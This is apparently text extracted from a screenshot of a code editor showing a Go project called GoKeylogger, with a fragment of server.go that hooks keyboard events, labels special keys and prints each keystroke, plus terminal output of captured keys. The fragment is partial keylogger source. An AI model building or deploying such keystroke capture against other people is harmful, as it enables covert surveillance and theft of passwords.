 Activities
Visual Studio Code
dez 24 04:02
server.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
server.go M
client.go M
README.md
Preview README.md
server > server.go > main
GOKEYLOGGER
client
client.go M
server
server.go M
.gitignore
go.mod
go.sum
LICENSE
README.md
OUTLINE
TIMELINE
GO
2
9 func main() {
10 fmt.Println("Starting to listen for keystrokes...")
11 evChan := hook.Start()
12 defer hook.End()
13
14 for ev := range evChan {
15 if ev.Kind == hook.KeyDown {
16 keyChar := string(ev.Keychar)
17
18 switch ev.Keychar {
19 case 32: // Space
20 keyChar = "Space"
21 case 13: // Enter
22 keyChar = "Enter"
23 case 27: // Escape
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash - serv
wKey pressed: w
Key pressed:
^Csignal: interrupt
leonardo@senketsu:~/Github/GoKeylogger/server$
main* Go 1.20.5 0 0 0 Ln 17, Col 1 Tab Size: 4 UTF-8 LF Go Go Li
ettier